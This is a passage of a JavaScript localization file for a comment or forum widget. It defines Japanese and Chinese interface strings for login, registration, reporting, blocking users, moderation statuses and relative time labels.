var opendis_1 = openmenumes_3 + "";
var openmenumes_4 = account1_20;
var openmenumes_5 = "削除する";
var openmenumes_51 ="このメッセージを削除しますか？";
var openmenumes_6 = "ブロックする";
var openmenumes_61 = "ユーザーをブロック";
var openmenumes_612 = "ユーザーのブロックを解除";
var openmenumes_62 = "日前";
var openmenumes_63 = "ブロックされていない";
var openmenumes_64 = "によってブロックされました";
var openmenumes_65 = "ブロックする";
var openmenumes_66 = "ユーザーのロックを解除";
var openmenumes_67 = "履歴";
var openmenumes_68 = account1_7;
var openmenumes_69 = "ステータス";

var disst_0 = "期待";
var disst_1 = "削除";
var disst_2 = "削除+禁止する";
var disst_3 = "禁止する";
var disst_11 = "閉じている";

var disop_1 = "誰が";
var disop_2 = "その理由";
var disop_3 = "日付";
var disop_4 = "決定";


var svernit_1 = "最小化";
var reednext_1 = "続きを読む";
var closeotver_1 = "回答を隠す";
var pokazallotv_1 ="すべての回答を表示 ";

var novoe_1 = "新しい";
	
}

if(hl=="zh"){

var dago_st1 ="幾天前";
var wago_st1 ="週前";
var mago_st1 ="幾個月前";
var all_st1 ="所有时间";	
	
var account1_1 ="退出";
var account1_2 ="密碼";
var account1_3 ="登錄";
var account1_4 ="註冊";
var account1_5 ="忘記密碼";
var account1_6 ="登錄同";
var account1_7 ="Login";
var account1_8 ="首页";
var account1_9 ="個讚好";
var account1_10 ="收藏夾";
var account1_11 ="評論";
var account1_12 ="設置";
var account1_13 = account1_4 +"";
var account1_14 ="密碼再次";
var account1_15 ="註冊";
var account1_16 ="註冊來自";
var account1_17 ="輸入您的登錄信息或電子郵件";
var account1_18 ="提交";

var account1_19 ="名字或暱稱";
var account1_20 ="編輯";
var account1_21 ="徽標顏色";
var account1_22 ="阿凡達";
var account1_23 ="更改密碼";
var account1_24 ="電子郵件";
var account1_25 ="舊密碼";
var account1_26 ="新密碼";
var account1_27 ="新電子郵件地址";
var account1_28 = account1_12 +"";

var favv1_1 ="創建";

var sentmes_0 ="經過一個快速的註冊";
var sentmes_1 ="插入消息";
var sentmes_2 ="消息超過1500個字符";
var inslogo_1 ="快速註冊";
var tolkoshto_1 ="現在";
var otvet_1 ="答案";
var timeyear_0 ="年";
var timeyear_1 ="年";
var timeyear_2 ="年";

var acc_1 ="帳戶";

var foto_1 ="去掉";
var foto_2 ="显示";
var foto_3 ="所有評論";

var timemonth_0 ="個月";
var timemonth_1 ="個月";
var timemonth_2 ="個月";

var timeweak_0 ="週";
var timeweak_1 ="週";

var timeday_0 ="天";
var timeday_1 ="天";
var timeday_2 ="天";

var timehour_0 ="小時";
var timehour_1 ="小時";
var timehour_2 ="小時";

var timeminute_0 ="分鐘";
var timeminute_1 ="分鐘";
var timeminute_2 ="分鐘";

var timesec_0 ="秒";
var timesec_1 ="秒";
var timesec_2 ="秒";

var timeago_1 ="前";
var changeiz_1 ="（已更改）";
var redpost_1 = account1_20;
var loaddis_1 ="已發送";

var opendis_2 ="虐待，虐待";
var opendis_3 ="廣告，垃圾郵件";

var otmena_1 ="取消";
var otpravit_1 = account1_18;

var openmenumes_1 ="我喜歡";
var openmenumes_2 ="答案";
var openmenumes_3 ="報告";
var opendis_1 = openmenumes_3 +"";
var openmenumes_4 = account1_20;
var openmenumes_5 ="刪除";
var openmenumes_51 ="刪除此消息？";
var openmenumes_6 ="阻止";
var openmenumes_61 ="阻止用戶";
var openmenumes_612 ="取消阻止用戶";
var openmenumes_62 ="天前";
var openmenumes_63 ="沒有阻止";
var openmenumes_64 ="被阻止";
var openmenumes_65 ="阻止";
var openmenumes_66 ="解鎖";
var openmenumes_67 ="歷史";
var openmenumes_68 = account1_7;
var openmenumes_69 ="狀態";

var disst_0 ="期望";
var disst_1 ="已被刪除";
var disst_2 ="已被刪除+禁令";
var disst_3 ="禁令";
var disst_11 ="已關閉";

var disop_1 ="誰";
var disop_2 ="原因";
var disop_3 ="日期";
var disop_4 ="解決方案";


var svernit_1 ="最小化";
var reednext_1 ="閱讀更多";
var closeotver_1 ="隱藏答案";
var pokazallotv_1 ="顯示所有答案";

var novoe_1 ="新";
	
}
